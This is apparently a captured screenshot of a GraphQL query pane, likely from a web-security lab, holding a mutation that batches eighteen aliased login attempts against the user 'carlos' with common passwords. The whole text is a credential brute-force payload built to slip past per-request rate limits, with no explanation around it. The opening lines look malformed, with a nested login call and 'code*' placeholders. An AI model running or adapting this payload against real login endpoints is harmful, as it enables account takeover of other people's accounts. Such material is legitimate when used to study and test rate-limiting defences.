 GraphQL #0 Raw
Query:
1 mutation {
2 login(input:{password: "code*", username: "code*"}) {
3 bruteforce0:login(input:{password: "123456", username: "carlos"}) { token success }
4 bruteforce1:login(input:{password: "password", username: "carlos"}) { token success }
5 bruteforce2:login(input:{password: "12345678", username: "carlos"}) { token success }
6 bruteforce3:login(input:{password: "qwerty", username: "carlos"}) { token success }
7 bruteforce4:login(input:{password: "123456789", username: "carlos"}) { token success }
8 bruteforce5:login(input:{password: "12345", username: "carlos"}) { token success }
9 bruteforce6:login(input:{password: "1234", username: "carlos"}) { token success }
10 bruteforce7:login(input:{password: "111111", username: "carlos"}) { token success }
11 bruteforce8:login(input:{password: "1234567", username: "carlos"}) { token success }
12 bruteforce9:login(input:{password: "dragon", username: "carlos"}) { token success }
13 bruteforce10:login(input:{password: "123123", username: "carlos"}) { token success }
14 bruteforce11:login(input:{password: "baseball", username: "carlos"}) { token success }
15 bruteforce12:login(input:{password: "abc123", username: "carlos"}) { token success }
16 bruteforce13:login(input:{password: "football", username: "carlos"}) { token success }
17 bruteforce14:login(input:{password: "monkey", username: "carlos"}) { token success }
18 bruteforce15:login(input:{password: "letmein", username: "carlos"}) { token success }
19 bruteforce16:login(input:{password: "shadow", username: "carlos"}) { token success }
20 bruteforce17:login(input:{password: "master", username: "carlos"}) { token success }